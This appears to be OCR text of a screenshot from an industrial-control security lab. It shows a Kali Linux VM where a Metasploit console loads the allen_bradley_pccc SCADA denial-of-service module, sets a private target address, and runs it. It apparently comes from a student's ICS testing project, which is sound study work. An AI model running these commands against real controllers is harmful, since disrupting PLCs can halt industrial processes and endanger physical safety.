 64
Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:17
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/dos/scada/allen_bradley_pccc
msf6 auxiliary(dos/scada/allen_bradley_pccc) > show options
Module options (auxiliary/dos/scada/allen_bradley_pccc):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 44818 yes The target port (TCP)
msf6 auxiliary(dos/scada/allen_bradley_pccc) > set RHOSTS 192.168.0.64
RHOSTS ⇒ 192.168.0.64
msf6 auxiliary(dos/scada/allen_bradley_pccc) > exploit
Escribe aquí para buscar
64
Llovi...
ESP
8:18 PM
5/2/2022
2